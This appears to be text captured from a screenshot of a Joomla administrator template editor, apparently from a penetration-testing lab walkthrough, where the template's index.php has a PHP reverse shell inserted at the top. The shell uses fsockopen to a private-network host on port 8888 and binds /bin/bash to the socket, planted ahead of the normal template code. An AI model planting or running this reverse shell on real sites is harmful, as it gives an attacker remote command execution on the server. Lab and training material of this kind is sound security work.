 192.168.6.129/joomla/administrator/index.php?opt 90%
V VIPER
System Users Menus Content Components Extensions Help Joker
Save Save & Close Copy Template Template Preview Manage Folders New File
Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
Press F10 to toggle Full Screen editing.
1 <?php
2 $ip="192.168.6.160";
3 $port=8888;
4 $sock = fsockopen($ip, $port);
5 $descriptorspec = array(
6 0 => $sock,
7 1 => $sock,
8 2 => $sock
9 );
10 $process = proc_open('/bin/bash', $descriptorspec, $pipes);
11 proc_close($process);
12 ?>
13 <?php
14 /**
15 * @package Joomla.Site
16 * @subpackage Templates.protostar
17 *
18 * @copyright Copyright (C) 2005 - 2017 Open Source Matters, Inc.
All rights reserved